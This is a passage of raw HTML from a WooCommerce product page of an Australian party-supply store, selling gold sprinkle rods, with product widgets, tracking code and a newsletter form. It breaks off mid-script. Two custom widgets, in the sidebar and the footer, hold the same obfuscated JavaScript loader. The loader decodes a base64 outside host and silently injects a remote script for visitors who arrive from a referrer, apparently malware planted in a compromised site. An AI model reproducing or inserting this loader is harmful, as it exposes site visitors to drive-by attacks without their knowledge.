	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5131,&quot;parent_product_id&quot;:5131,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5131&#038;_wpnonce=7eac92a855"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5131"
		data-product-type="simple"
		data-original-product-id="5131"
		data-title="Wishlist"
		rel="nofollow"
	>
				<span>Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=5131" class="add-to-compare-link" data-product_id="5131">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>

	</section>
	</div>

    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      window.addEventListener('load', call_view_item_pdp, true);

      function call_view_item_pdp() {
        tvc_js = new TVC_Enhanced({"feature_product_label":"Feature Product","on_sale_label":"On Sale","affiliation":"Celebrating Party Hire &amp; Party Supply Store Sydney","local_time":"1769712288","is_admin":"","currency":"AUD","tracking_option":"","property_id":"UA-26909355-1","measurement_id":"","google_ads_id":"","google_merchant_center_id":"","o_add_gtag_snippet":"on","o_enhanced_e_commerce_tracking":"on","o_log_step_gest_user":"1","o_impression_thresold":"6","o_ip_anonymization":"","ads_tracking_id":"","remarketing_tags":"","dynamic_remarketing_tags":"","google_ads_conversion_tracking":"","conversio_send_to":"","ga_EC":"","page_type":"Others","user_id":"","user_type":"guest_user","day_type":"weekday","remarketing_snippet_id":"","fb_pixel_id":"","fb_conversion_api_token":"","fb_event_id":"558b6e2644a04ffba49c01a37ac69a17","tvc_ajax_url":"https:\/\/www.celebrating.com.au\/wp-admin\/admin-ajax.php"});
        tvc_js.view_item_pdp({"tvc_id":"78808","tvc_i":"SP-GROD1","tvc_n":"Rods VINTAGE GOLD 75g","tvc_c":"Sprinkles and Sugar Crystals","tvc_p":"8.5","tvc_pd":"0","tvc_ps":"instock","tvc_tst":"","tvc_q":"","tvc_var":"","is_featured":"","is_onSale":""});
      }
    </script>
    
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-2" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul>	<li class="cat-item cat-item-79"><a href="https://www.celebrating.com.au/product-category/balloons/">Balloons <span class="count">(1,158)</span></a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.celebrating.com.au/product-category/cake-decoration/">Cake Decoration <span class="count">(1,434)</span></a>
</li>
	<li class="cat-item cat-item-664"><a href="https://www.celebrating.com.au/product-category/costumes/">Costumes <span class="count">(474)</span></a>
</li>
	<li class="cat-item cat-item-663"><a href="https://www.celebrating.com.au/product-category/decorations/">Decorations <span class="count">(441)</span></a>
</li>
	<li class="cat-item cat-item-667"><a href="https://www.celebrating.com.au/product-category/equipment/">Equipment <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.celebrating.com.au/product-category/favors/">Favors <span class="count">(349)</span></a>
</li>
	<li class="cat-item cat-item-963"><a href="https://www.celebrating.com.au/product-category/inflated-balloons/">Inflated Balloons <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.celebrating.com.au/product-category/lollies/">Lollies <span class="count">(170)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.celebrating.com.au/product-category/party-event-hire/">Party &amp; Event Hire <span class="count">(164)</span></a>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.celebrating.com.au/product-category/plastic-tableware/">Plastic Tableware <span class="count">(951)</span></a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.celebrating.com.au/product-category/props/">Props <span class="count">(39)</span></a>
</li>
	<li class="cat-item cat-item-938"><a href="https://www.celebrating.com.au/product-category/sale/">Sale <span class="count">(19)</span></a>
</li>
	<li class="cat-item cat-item-516"><a href="https://www.celebrating.com.au/product-category/themes/">Themes <span class="count">(2,197)</span></a>
</li>
	<li class="cat-item cat-item-958"><a href="https://www.celebrating.com.au/product-category/workshops/">Workshops <span class="count">(1)</span></a>
</li>
</ul></li></ul><ul>	<li class="cat-item cat-item-895"><a href="https://www.celebrating.com.au/product-category/cake-decoration/edibles/edible-flowers/dried-edible-flowers/">Dried Edible Flowers <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-896"><a href="https://www.celebrating.com.au/product-category/cake-decoration/edibles/edible-flowers/dried-organic-edible/">Dried Organic Edible Flowers <span class="count">(5)</span></a>
</li>
</ul></li></ul></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-luxe-diamond-table-glass-top/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-300x300.webp 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-150x150.webp 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-768x768.webp 768w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-465x465.webp 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-100x100.webp 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-930x930.webp 930w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-154x154.webp 154w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-77x77.webp 77w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table.webp 960w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Luxe Diamond Table Glass Top</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-arch-grid-frame-arch-frame-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-768x768.jpg 768w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Arch Grid Frame - Arch Frame Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-arch-frame-arch-frame-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Arch Frame - Arch Frame Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-rectangle-geometric-wall-rectangle-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-930x930.jpg 930w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-154x154.jpg 154w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-77x77.jpg 77w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Rectangle Geometric Wall - Rectangle Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-round-geometric-wall-circle-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-154x154.jpg 154w, https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-77x77.jpg 77w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Round Geometric Wall - Circle Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
	</li>
</ul></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- /.sidebar-shop -->
	
			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer container">
                        <div class="footer-widgets columns-3">
                <div class="widget-column"><aside id="woocommerce_products-3" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-luxe-diamond-table-glass-top/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-300x300.webp 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-150x150.webp 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-768x768.webp 768w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-465x465.webp 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-100x100.webp 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-930x930.webp 930w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-154x154.webp 154w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-77x77.webp 77w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table.webp 960w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Luxe Diamond Table Glass Top</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-arch-grid-frame-arch-frame-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-768x768.jpg 768w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Arch Grid Frame - Arch Frame Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-arch-frame-arch-frame-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Arch Frame - Arch Frame Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-6" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Top Selling Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.celebrating.com.au/product/disney-princess-dream-big-beverage-napkin-2/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-600x600.jpg 600w, https://www.celebrating.com.au/wp-content/uploads/2019/05/501621.jpg 630w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Disney Princess Dream Big Beverage Napkin</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.48</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.95</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/white-vizyon-fondant-250g/">
		<img width="256" height="256" src="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250.jpg 256w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250-100x100.jpg 100w" sizes="auto, (max-width: 256px) 100vw, 256px" />		<span class="product-title">WHITE Vizyon Fondant 250g</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/red-vizyon-fondant-250g/">
		<img width="256" height="256" src="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250.jpg 256w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250-100x100.jpg 100w" sizes="auto, (max-width: 256px) 100vw, 256px" />		<span class="product-title">RED Vizyon Fondant 250g</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-7" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.celebrating.com.au/product/yellow-vizyon-fondant-250g/">
		<img width="256" height="256" src="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-YLW250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-YLW250.jpg 256w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-YLW250-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-YLW250-100x100.jpg 100w" sizes="auto, (max-width: 256px) 100vw, 256px" />		<span class="product-title">YELLOW Vizyon Fondant 250g</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/white-vizyon-fondant-250g/">
		<img width="256" height="256" src="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250.jpg 256w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250-100x100.jpg 100w" sizes="auto, (max-width: 256px) 100vw, 256px" />		<span class="product-title">WHITE Vizyon Fondant 250g</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/red-vizyon-fondant-250g/">
		<img width="256" height="256" src="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250.jpg 256w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250-100x100.jpg 100w" sizes="auto, (max-width: 256px) 100vw, 256px" />		<span class="product-title">RED Vizyon Fondant 250g</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="media_image-45" class="widget clearfix widget_media_image"><div class="body"><img width="300" height="271" src="https://www.celebrating.com.au/wp-content/uploads/2020/10/7-300x271.png" class="image wp-image-81664  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2020/10/7-300x271.png 300w, https://www.celebrating.com.au/wp-content/uploads/2020/10/7.png 665w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></aside></div><div class="widget_text widget-column"><aside id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner">
                        <div class="newsletter-content">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                        </div>
                        <div class="newsletter-form">

                            <script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/product/rods-vintage-gold-75g-2/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below'><li id="field_2_1" class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_2_1" ><label class='gfield_label gform-field-label' for='input_2_1'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large'   placeholder='Enter your email address'  aria-invalid="false"  />
                        </div></li><li id="field_2_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_2_2" ><label class='gfield_label gform-field-label' for='input_2_2'>Comments</label><div class='ginput_container'><input name='input_2' id='input_2_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_2'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' value='Sign Up'  onclick='if(window["gf_submitting_2"]){return false;}  if( !jQuery("#gform_2")[0].checkValidity || jQuery("#gform_2")[0].checkValidity()){window["gf_submitting_2"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_2"]){return false;} if( !jQuery("#gform_2")[0].checkValidity || jQuery("#gform_2")[0].checkValidity()){window["gf_submitting_2"]=true;}  jQuery("#gform_2").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=data-form-theme=&#039;legacy&#039;' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImNmZjY5NGUxNjJkOTQ5YjU0M2U4MTZkYzJkYzQwM2M2Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.celebrating.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.celebrating.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = 